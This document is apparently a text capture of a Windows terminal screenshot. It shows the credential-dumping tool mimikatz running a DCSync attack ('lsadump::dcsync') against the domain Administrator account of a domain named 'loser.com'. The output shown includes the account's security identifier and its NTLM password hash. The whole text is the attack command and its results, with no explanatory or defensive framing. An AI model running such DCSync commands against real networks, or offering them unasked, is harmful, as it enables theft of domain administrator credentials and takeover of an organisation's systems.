 C:\Users\hacker\Desktop>mimikatz.exe "lsadump::dcsync /user:Administrator /domain:loser.com"
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # lsadump::dcsync /user:Administrator /domain:loser.com
[DC] 'loser.com' will be the domain
[DC] 'ECHANGE2013.loser.com' will be the DC server
[DC] 'Administrator' will be the user account
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
User Principal Name  : Administrator@loser.com
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2023/12/4 11:22:07
Object Security ID   : S-1-5-21-993265365-387532477-3857174908-500
Object Relative ID   : 500
Credentials:
Hash NTLM: c2627b0a561748ba79b8eb3c62c6461c
mimikatz #